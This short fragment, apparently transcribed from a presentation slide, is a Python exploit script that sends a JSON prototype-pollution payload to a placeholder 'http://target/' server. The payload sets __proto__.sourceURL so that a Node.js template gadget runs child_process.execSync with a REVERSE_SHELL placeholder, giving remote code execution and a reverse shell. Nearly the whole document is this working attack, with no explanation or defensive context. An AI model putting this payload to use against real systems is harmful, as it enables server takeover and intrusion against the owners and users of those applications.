 1 url = 'http://target/'
2 headers = {"content-type": "application/json"}
3 exp_object = {
4     "__proto__": {
5         "sourceURL" : "\u000areturn e => {return process.mainModule.require\
6         (`child_process`).execSync(REVERSE_SHELL)}\u000a//"}
7 }
8 requests.post(url, json=exp_object, headers=headers)